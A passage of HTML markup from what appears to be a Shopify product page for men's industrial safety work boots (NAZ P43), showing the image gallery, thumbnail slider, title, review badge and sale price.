calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="40456914534659">
      <span class="visually-hidden">
        Abrir elemento multimedia 7 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--21017440846083__main-40456914567427"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--21017440846083__main-40456914567427"
            data-alt="jpg_1500x1500_59524326"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.25; --preview-ratio: 1.25;"
>
  
  <noscript><div class="product__media media">
        <img src="//workland.com.mx/cdn/shop/files/a612c4e9-b4d1-47ff-8cb4-992cae058edb_6d80991d-9352-422d-81c7-3a063fd0fcad.jpg?v=1768046838&amp;width=1946" alt="jpg_1500x1500_59524326" srcset="//workland.com.mx/cdn/shop/files/a612c4e9-b4d1-47ff-8cb4-992cae058edb_6d80991d-9352-422d-81c7-3a063fd0fcad.jpg?v=1768046838&amp;width=246 246w, //workland.com.mx/cdn/shop/files/a612c4e9-b4d1-47ff-8cb4-992cae058edb_6d80991d-9352-422d-81c7-3a063fd0fcad.jpg?v=1768046838&amp;width=493 493w, //workland.com.mx/cdn/shop/files/a612c4e9-b4d1-47ff-8cb4-992cae058edb_6d80991d-9352-422d-81c7-3a063fd0fcad.jpg?v=1768046838&amp;width=600 600w, //workland.com.mx/cdn/shop/files/a612c4e9-b4d1-47ff-8cb4-992cae058edb_6d80991d-9352-422d-81c7-3a063fd0fcad.jpg?v=1768046838&amp;width=713 713w, //workland.com.mx/cdn/shop/files/a612c4e9-b4d1-47ff-8cb4-992cae058edb_6d80991d-9352-422d-81c7-3a063fd0fcad.jpg?v=1768046838&amp;width=823 823w, //workland.com.mx/cdn/shop/files/a612c4e9-b4d1-47ff-8cb4-992cae058edb_6d80991d-9352-422d-81c7-3a063fd0fcad.jpg?v=1768046838&amp;width=990 990w, //workland.com.mx/cdn/shop/files/a612c4e9-b4d1-47ff-8cb4-992cae058edb_6d80991d-9352-422d-81c7-3a063fd0fcad.jpg?v=1768046838&amp;width=1100 1100w, //workland.com.mx/cdn/shop/files/a612c4e9-b4d1-47ff-8cb4-992cae058edb_6d80991d-9352-422d-81c7-3a063fd0fcad.jpg?v=1768046838&amp;width=1206 1206w, //workland.com.mx/cdn/shop/files/a612c4e9-b4d1-47ff-8cb4-992cae058edb_6d80991d-9352-422d-81c7-3a063fd0fcad.jpg?v=1768046838&amp;width=1346 1346w, //workland.com.mx/cdn/shop/files/a612c4e9-b4d1-47ff-8cb4-992cae058edb_6d80991d-9352-422d-81c7-3a063fd0fcad.jpg?v=1768046838&amp;width=1426 1426w, //workland.com.mx/cdn/shop/files/a612c4e9-b4d1-47ff-8cb4-992cae058edb_6d80991d-9352-422d-81c7-3a063fd0fcad.jpg?v=1768046838&amp;width=1646 1646w, //workland.com.mx/cdn/shop/files/a612c4e9-b4d1-47ff-8cb4-992cae058edb_6d80991d-9352-422d-81c7-3a063fd0fcad.jpg?v=1768046838&amp;width=1946 1946w" width="1946" height="1557" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--21017440846083__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//workland.com.mx/cdn/shop/files/a612c4e9-b4d1-47ff-8cb4-992cae058edb_6d80991d-9352-422d-81c7-3a063fd0fcad.jpg?v=1768046838&amp;width=1946" alt="jpg_1500x1500_59524326" srcset="//workland.com.mx/cdn/shop/files/a612c4e9-b4d1-47ff-8cb4-992cae058edb_6d80991d-9352-422d-81c7-3a063fd0fcad.jpg?v=1768046838&amp;width=246 246w, //workland.com.mx/cdn/shop/files/a612c4e9-b4d1-47ff-8cb4-992cae058edb_6d80991d-9352-422d-81c7-3a063fd0fcad.jpg?v=1768046838&amp;width=493 493w, //workland.com.mx/cdn/shop/files/a612c4e9-b4d1-47ff-8cb4-992cae058edb_6d80991d-9352-422d-81c7-3a063fd0fcad.jpg?v=1768046838&amp;width=600 600w, //workland.com.mx/cdn/shop/files/a612c4e9-b4d1-47ff-8cb4-992cae058edb_6d80991d-9352-422d-81c7-3a063fd0fcad.jpg?v=1768046838&amp;width=713 713w, //workland.com.mx/cdn/shop/files/a612c4e9-b4d1-47ff-8cb4-992cae058edb_6d80991d-9352-422d-81c7-3a063fd0fcad.jpg?v=1768046838&amp;width=823 823w, //workland.com.mx/cdn/shop/files/a612c4e9-b4d1-47ff-8cb4-992cae058edb_6d80991d-9352-422d-81c7-3a063fd0fcad.jpg?v=1768046838&amp;width=990 990w, //workland.com.mx/cdn/shop/files/a612c4e9-b4d1-47ff-8cb4-992cae058edb_6d80991d-9352-422d-81c7-3a063fd0fcad.jpg?v=1768046838&amp;width=1100 1100w, //workland.com.mx/cdn/shop/files/a612c4e9-b4d1-47ff-8cb4-992cae058edb_6d80991d-9352-422d-81c7-3a063fd0fcad.jpg?v=1768046838&amp;width=1206 1206w, //workland.com.mx/cdn/shop/files/a612c4e9-b4d1-47ff-8cb4-992cae058edb_6d80991d-9352-422d-81c7-3a063fd0fcad.jpg?v=1768046838&amp;width=1346 1346w, //workland.com.mx/cdn/shop/files/a612c4e9-b4d1-47ff-8cb4-992cae058edb_6d80991d-9352-422d-81c7-3a063fd0fcad.jpg?v=1768046838&amp;width=1426 1426w, //workland.com.mx/cdn/shop/files/a612c4e9-b4d1-47ff-8cb4-992cae058edb_6d80991d-9352-422d-81c7-3a063fd0fcad.jpg?v=1768046838&amp;width=1646 1646w, //workland.com.mx/cdn/shop/files/a612c4e9-b4d1-47ff-8cb4-992cae058edb_6d80991d-9352-422d-81c7-3a063fd0fcad.jpg?v=1768046838&amp;width=1946 1946w" width="1946" height="1557" loading="lazy" class="image-magnify-lightbox" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="40456914567427">
      <span class="visually-hidden">
        Abrir elemento multimedia 8 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider--mobile-arrows-sides no-js-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class="slider-counter caption desktop-hidden">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true"> / </span>
            <span class="visually-hidden">de</span>
            <span class="slider-counter--total">8</span>
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--21017440846083__main"
      class="thumbnail-slider slider-mobile-gutter small-hide"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Diapositiva a la izquierda"
        aria-controls="GalleryThumbnails-template--21017440846083__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--21017440846083__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
            id="Slide-Thumbnails-template--21017440846083__main-0"
            class="thumbnail-list__item slider__slide"
            data-target="template--21017440846083__main-40456914338051"
            data-media-position="1"
            data-alt="jpg_1500x1500_59524319"
            style="--ratio: 80.0%"
          ><button
              class="thumbnail global-media-settings global-media-settings--no-shadow"
              aria-label="Cargar la imagen 1 en la vista de la galería"
              aria-current="true"
              aria-controls="GalleryViewer-template--21017440846083__main"
              aria-describedby="Thumbnail-template--21017440846083__main-0
"
            >
              <img src="//workland.com.mx/cdn/shop/files/25ca404c-2503-4c4b-8469-749633fc53e2.jpg?v=1768046838&amp;width=416" alt="jpg_1500x1500_59524319" srcset="//workland.com.mx/cdn/shop/files/25ca404c-2503-4c4b-8469-749633fc53e2.jpg?v=1768046838&amp;width=54 54w, //workland.com.mx/cdn/shop/files/25ca404c-2503-4c4b-8469-749633fc53e2.jpg?v=1768046838&amp;width=74 74w, //workland.com.mx/cdn/shop/files/25ca404c-2503-4c4b-8469-749633fc53e2.jpg?v=1768046838&amp;width=104 104w, //workland.com.mx/cdn/shop/files/25ca404c-2503-4c4b-8469-749633fc53e2.jpg?v=1768046838&amp;width=162 162w, //workland.com.mx/cdn/shop/files/25ca404c-2503-4c4b-8469-749633fc53e2.jpg?v=1768046838&amp;width=208 208w, //workland.com.mx/cdn/shop/files/25ca404c-2503-4c4b-8469-749633fc53e2.jpg?v=1768046838&amp;width=324 324w, //workland.com.mx/cdn/shop/files/25ca404c-2503-4c4b-8469-749633fc53e2.jpg?v=1768046838&amp;width=416 416w" width="416" height="333" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--21017440846083__main-0
">
            </button>
          </li><li
              id="Slide-Thumbnails-template--21017440846083__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--21017440846083__main-40456914370819"
              data-media-position="2"
              data-alt="jpg_1500x1500_59524320"
              style="--ratio: 80.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 2 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--21017440846083__main"
                aria-describedby="Thumbnail-template--21017440846083__main-2
"
              >
                <img src="//workland.com.mx/cdn/shop/files/de8d35ff-65a6-4631-8411-dc5506512129.jpg?v=1768046839&amp;width=416" alt="jpg_1500x1500_59524320" srcset="//workland.com.mx/cdn/shop/files/de8d35ff-65a6-4631-8411-dc5506512129.jpg?v=1768046839&amp;width=54 54w, //workland.com.mx/cdn/shop/files/de8d35ff-65a6-4631-8411-dc5506512129.jpg?v=1768046839&amp;width=74 74w, //workland.com.mx/cdn/shop/files/de8d35ff-65a6-4631-8411-dc5506512129.jpg?v=1768046839&amp;width=104 104w, //workland.com.mx/cdn/shop/files/de8d35ff-65a6-4631-8411-dc5506512129.jpg?v=1768046839&amp;width=162 162w, //workland.com.mx/cdn/shop/files/de8d35ff-65a6-4631-8411-dc5506512129.jpg?v=1768046839&amp;width=208 208w, //workland.com.mx/cdn/shop/files/de8d35ff-65a6-4631-8411-dc5506512129.jpg?v=1768046839&amp;width=324 324w, //workland.com.mx/cdn/shop/files/de8d35ff-65a6-4631-8411-dc5506512129.jpg?v=1768046839&amp;width=416 416w" width="416" height="333" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--21017440846083__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--21017440846083__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--21017440846083__main-40456914403587"
              data-media-position="3"
              data-alt="jpg_1500x1500_59524321"
              style="--ratio: 80.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 3 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--21017440846083__main"
                aria-describedby="Thumbnail-template--21017440846083__main-3
"
              >
                <img src="//workland.com.mx/cdn/shop/files/8abe0a49-fe72-4dca-a357-8ea033e67a46.jpg?v=1768046838&amp;width=416" alt="jpg_1500x1500_59524321" srcset="//workland.com.mx/cdn/shop/files/8abe0a49-fe72-4dca-a357-8ea033e67a46.jpg?v=1768046838&amp;width=54 54w, //workland.com.mx/cdn/shop/files/8abe0a49-fe72-4dca-a357-8ea033e67a46.jpg?v=1768046838&amp;width=74 74w, //workland.com.mx/cdn/shop/files/8abe0a49-fe72-4dca-a357-8ea033e67a46.jpg?v=1768046838&amp;width=104 104w, //workland.com.mx/cdn/shop/files/8abe0a49-fe72-4dca-a357-8ea033e67a46.jpg?v=1768046838&amp;width=162 162w, //workland.com.mx/cdn/shop/files/8abe0a49-fe72-4dca-a357-8ea033e67a46.jpg?v=1768046838&amp;width=208 208w, //workland.com.mx/cdn/shop/files/8abe0a49-fe72-4dca-a357-8ea033e67a46.jpg?v=1768046838&amp;width=324 324w, //workland.com.mx/cdn/shop/files/8abe0a49-fe72-4dca-a357-8ea033e67a46.jpg?v=1768046838&amp;width=416 416w" width="416" height="333" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--21017440846083__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--21017440846083__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--21017440846083__main-40456914436355"
              data-media-position="4"
              data-alt="jpg_1500x1500_59524322"
              style="--ratio: 80.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 4 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--21017440846083__main"
                aria-describedby="Thumbnail-template--21017440846083__main-4
"
              >
                <img src="//workland.com.mx/cdn/shop/files/f57562d6-0a8d-4af5-848e-9fe1dce9ca77.jpg?v=1768046839&amp;width=416" alt="jpg_1500x1500_59524322" srcset="//workland.com.mx/cdn/shop/files/f57562d6-0a8d-4af5-848e-9fe1dce9ca77.jpg?v=1768046839&amp;width=54 54w, //workland.com.mx/cdn/shop/files/f57562d6-0a8d-4af5-848e-9fe1dce9ca77.jpg?v=1768046839&amp;width=74 74w, //workland.com.mx/cdn/shop/files/f57562d6-0a8d-4af5-848e-9fe1dce9ca77.jpg?v=1768046839&amp;width=104 104w, //workland.com.mx/cdn/shop/files/f57562d6-0a8d-4af5-848e-9fe1dce9ca77.jpg?v=1768046839&amp;width=162 162w, //workland.com.mx/cdn/shop/files/f57562d6-0a8d-4af5-848e-9fe1dce9ca77.jpg?v=1768046839&amp;width=208 208w, //workland.com.mx/cdn/shop/files/f57562d6-0a8d-4af5-848e-9fe1dce9ca77.jpg?v=1768046839&amp;width=324 324w, //workland.com.mx/cdn/shop/files/f57562d6-0a8d-4af5-848e-9fe1dce9ca77.jpg?v=1768046839&amp;width=416 416w" width="416" height="333" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--21017440846083__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--21017440846083__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--21017440846083__main-40456914469123"
              data-media-position="5"
              data-alt="jpg_1500x1500_59524323"
              style="--ratio: 80.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 5 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--21017440846083__main"
                aria-describedby="Thumbnail-template--21017440846083__main-5
"
              >
                <img src="//workland.com.mx/cdn/shop/files/43e30ff2-561f-4264-8670-7fe759acd158.jpg?v=1768046839&amp;width=416" alt="jpg_1500x1500_59524323" srcset="//workland.com.mx/cdn/shop/files/43e30ff2-561f-4264-8670-7fe759acd158.jpg?v=1768046839&amp;width=54 54w, //workland.com.mx/cdn/shop/files/43e30ff2-561f-4264-8670-7fe759acd158.jpg?v=1768046839&amp;width=74 74w, //workland.com.mx/cdn/shop/files/43e30ff2-561f-4264-8670-7fe759acd158.jpg?v=1768046839&amp;width=104 104w, //workland.com.mx/cdn/shop/files/43e30ff2-561f-4264-8670-7fe759acd158.jpg?v=1768046839&amp;width=162 162w, //workland.com.mx/cdn/shop/files/43e30ff2-561f-4264-8670-7fe759acd158.jpg?v=1768046839&amp;width=208 208w, //workland.com.mx/cdn/shop/files/43e30ff2-561f-4264-8670-7fe759acd158.jpg?v=1768046839&amp;width=324 324w, //workland.com.mx/cdn/shop/files/43e30ff2-561f-4264-8670-7fe759acd158.jpg?v=1768046839&amp;width=416 416w" width="416" height="333" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--21017440846083__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--21017440846083__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--21017440846083__main-40456914501891"
              data-media-position="6"
              data-alt="jpg_1500x1500_59524324"
              style="--ratio: 80.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 6 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--21017440846083__main"
                aria-describedby="Thumbnail-template--21017440846083__main-6
"
              >
                <img src="//workland.com.mx/cdn/shop/files/a1e6e75b-54c0-430b-a812-cfb41db31a50.jpg?v=1768046838&amp;width=416" alt="jpg_1500x1500_59524324" srcset="//workland.com.mx/cdn/shop/files/a1e6e75b-54c0-430b-a812-cfb41db31a50.jpg?v=1768046838&amp;width=54 54w, //workland.com.mx/cdn/shop/files/a1e6e75b-54c0-430b-a812-cfb41db31a50.jpg?v=1768046838&amp;width=74 74w, //workland.com.mx/cdn/shop/files/a1e6e75b-54c0-430b-a812-cfb41db31a50.jpg?v=1768046838&amp;width=104 104w, //workland.com.mx/cdn/shop/files/a1e6e75b-54c0-430b-a812-cfb41db31a50.jpg?v=1768046838&amp;width=162 162w, //workland.com.mx/cdn/shop/files/a1e6e75b-54c0-430b-a812-cfb41db31a50.jpg?v=1768046838&amp;width=208 208w, //workland.com.mx/cdn/shop/files/a1e6e75b-54c0-430b-a812-cfb41db31a50.jpg?v=1768046838&amp;width=324 324w, //workland.com.mx/cdn/shop/files/a1e6e75b-54c0-430b-a812-cfb41db31a50.jpg?v=1768046838&amp;width=416 416w" width="416" height="333" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--21017440846083__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--21017440846083__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--21017440846083__main-40456914534659"
              data-media-position="7"
              data-alt="jpg_1500x1500_59524325"
              style="--ratio: 80.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 7 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--21017440846083__main"
                aria-describedby="Thumbnail-template--21017440846083__main-7
"
              >
                <img src="//workland.com.mx/cdn/shop/files/21194c03-3cc2-4327-b079-cab7d735e3e3.jpg?v=1768046838&amp;width=416" alt="jpg_1500x1500_59524325" srcset="//workland.com.mx/cdn/shop/files/21194c03-3cc2-4327-b079-cab7d735e3e3.jpg?v=1768046838&amp;width=54 54w, //workland.com.mx/cdn/shop/files/21194c03-3cc2-4327-b079-cab7d735e3e3.jpg?v=1768046838&amp;width=74 74w, //workland.com.mx/cdn/shop/files/21194c03-3cc2-4327-b079-cab7d735e3e3.jpg?v=1768046838&amp;width=104 104w, //workland.com.mx/cdn/shop/files/21194c03-3cc2-4327-b079-cab7d735e3e3.jpg?v=1768046838&amp;width=162 162w, //workland.com.mx/cdn/shop/files/21194c03-3cc2-4327-b079-cab7d735e3e3.jpg?v=1768046838&amp;width=208 208w, //workland.com.mx/cdn/shop/files/21194c03-3cc2-4327-b079-cab7d735e3e3.jpg?v=1768046838&amp;width=324 324w, //workland.com.mx/cdn/shop/files/21194c03-3cc2-4327-b079-cab7d735e3e3.jpg?v=1768046838&amp;width=416 416w" width="416" height="333" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--21017440846083__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--21017440846083__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--21017440846083__main-40456914567427"
              data-media-position="8"
              data-alt="jpg_1500x1500_59524326"
              style="--ratio: 80.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 8 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--21017440846083__main"
                aria-describedby="Thumbnail-template--21017440846083__main-8
"
              >
                <img src="//workland.com.mx/cdn/shop/files/a612c4e9-b4d1-47ff-8cb4-992cae058edb_6d80991d-9352-422d-81c7-3a063fd0fcad.jpg?v=1768046838&amp;width=416" alt="jpg_1500x1500_59524326" srcset="//workland.com.mx/cdn/shop/files/a612c4e9-b4d1-47ff-8cb4-992cae058edb_6d80991d-9352-422d-81c7-3a063fd0fcad.jpg?v=1768046838&amp;width=54 54w, //workland.com.mx/cdn/shop/files/a612c4e9-b4d1-47ff-8cb4-992cae058edb_6d80991d-9352-422d-81c7-3a063fd0fcad.jpg?v=1768046838&amp;width=74 74w, //workland.com.mx/cdn/shop/files/a612c4e9-b4d1-47ff-8cb4-992cae058edb_6d80991d-9352-422d-81c7-3a063fd0fcad.jpg?v=1768046838&amp;width=104 104w, //workland.com.mx/cdn/shop/files/a612c4e9-b4d1-47ff-8cb4-992cae058edb_6d80991d-9352-422d-81c7-3a063fd0fcad.jpg?v=1768046838&amp;width=162 162w, //workland.com.mx/cdn/shop/files/a612c4e9-b4d1-47ff-8cb4-992cae058edb_6d80991d-9352-422d-81c7-3a063fd0fcad.jpg?v=1768046838&amp;width=208 208w, //workland.com.mx/cdn/shop/files/a612c4e9-b4d1-47ff-8cb4-992cae058edb_6d80991d-9352-422d-81c7-3a063fd0fcad.jpg?v=1768046838&amp;width=324 324w, //workland.com.mx/cdn/shop/files/a612c4e9-b4d1-47ff-8cb4-992cae058edb_6d80991d-9352-422d-81c7-3a063fd0fcad.jpg?v=1768046838&amp;width=416 416w" width="416" height="333" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--21017440846083__main-8
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Diapositiva a la derecha"
        aria-controls="GalleryThumbnails-template--21017440846083__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky">
        <product-info
          id="ProductInfo-template--21017440846083__main"
          data-section="template--21017440846083__main"
          data-url="/products/botas-industriales-casquillo-tacticas-hombre-trabajo-naz-p43"
          class="product__info-container main-product__info-container block-margins"
        >
<div
  class="product__title product__title-AZENVbHdBd2RwUGtBU__title"
  
  style="margin-top: 0.0rem;margin-bottom: 0.0rem;"
>
  <h1 class=" left mobile-left">
    Botas industriales casquillo tacticas hombre trabajo NAZ P43
  </h1>
  <a href="/products/botas-industriales-casquillo-tacticas-hombre-trabajo-naz-p43" class="product__title">
    <h2 class="h1">
      Botas industriales casquillo tacticas hombre trabajo NAZ P43
    </h2>
  </a>
  <style>
    .product__title-AZENVbHdBd2RwUGtBU__title h1 {
      font-size: 3.9rem;
    }
    @media screen and (max-width: 749px) {
      .product__title-AZENVbHdBd2RwUGtBU__title h1 {
        font-size: 2.8rem;
      }
    }
  </style>
</div>


<div id="shopify-block-AZkhta0xvb29KbmNub__judge_me_reviews_preview_badge_HCHznD" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='8634069614851'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='4' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 4 reviews </span> </div>
</div>




</div>
<div
  class="no-js-hidden product-page-price"
  id="price-template--21017440846083__main"
  role="status"
  
  style="
    margin-top: 0.9rem;
    margin-bottom: 1.5rem;
  "
>

  <style>
    #main-price-AdlNtbDNscUFqNFZBZ__price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-AdlNtbDNscUFqNFZBZ__price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-AdlNtbDNscUFqNFZBZ__price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="
    price price-template--21017440846083__main
 price--large price-layout price--price-first  price--on-sale  price--show-badge"
  id="main-price-AdlNtbDNscUFqNFZBZ__price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $ 699.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $ 699.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            $ 1,699.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-1">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
